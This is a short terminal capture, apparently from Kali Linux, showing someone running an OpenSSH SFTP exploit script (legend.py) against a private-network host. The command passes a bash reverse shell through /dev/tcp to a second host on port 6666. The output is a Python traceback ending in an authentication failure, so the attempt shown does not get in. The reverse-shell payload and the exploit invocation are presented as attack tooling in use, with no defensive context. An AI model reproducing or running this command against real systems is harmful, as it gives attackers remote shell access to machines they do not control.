 ┌──(root㉿kali)-[~/桌面/poc-exp/openssh-sftp-exploit-advance]
└─# python2 ./legend.py -r 192.168.80.153 -p 22 -u user -P pass -c "/bin/bash -pi >& /dev/tcp/192.168.80.136/6666 0>&1"
/usr/local/lib/python2.7/dist-packages/paramiko/transport.py:33: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now dep
recated in cryptography, and will be removed in the next release.
  from cryptography.hazmat.backends import default_backend
Traceback (most recent call last):
  File "./legend.py", line 415, in <module>
    t.connect(username=args.username, password=args.password)
  File "/usr/local/lib/python2.7/dist-packages/paramiko/transport.py", line 1391, in connect
    self.auth_password(username, password)
  File "/usr/local/lib/python2.7/dist-packages/paramiko/transport.py", line 1564, in auth_password
    return self.auth_handler.wait_for_response(my_event)
  File "/usr/local/lib/python2.7/dist-packages/paramiko/auth_handler.py", line 259, in wait_for_response
    raise e
AuthenticationException: Authentication failed.
┌──(root㉿kali)-[~/桌面/poc-exp/openssh-sftp-exploit-advance]
└─#